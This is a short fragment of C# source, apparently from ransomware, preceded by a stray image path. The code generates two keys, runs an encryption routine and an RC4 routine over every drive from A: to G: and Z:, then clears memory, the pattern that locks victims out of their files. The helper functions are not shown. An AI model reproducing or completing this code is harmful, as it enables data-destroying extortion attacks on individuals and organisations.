 string key = this.passgen(32);
string key2 = this.passgen(256);
this.MainEncryption("C:\\", key);
this.MainEncryption("D:\\", key);
this.MainEncryption("E:\\", key);
this.MainEncryption("F:\\", key);
this.MainEncryption("G:\\", key);
this.MainEncryption("Z:\\", key);
this.MainEncryption("A:\\", key);
this.rc4dir("C:\\", key2);
this.rc4dir("D:\\", key2);
this.rc4dir("E:\\", key2);
this.rc4dir("F:\\", key2);
this.rc4dir("G:\\", key2);
this.rc4dir("Z:\\", key2);
this.rc4dir("A:\\", key2);
Form1.clearmem();